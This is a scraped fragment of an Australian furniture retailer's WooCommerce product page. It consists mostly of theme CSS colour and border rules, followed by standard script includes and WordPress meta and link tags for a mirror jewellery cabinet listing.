		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/42149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=42149' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fla-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fla-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo%2F&#038;format=xml" />
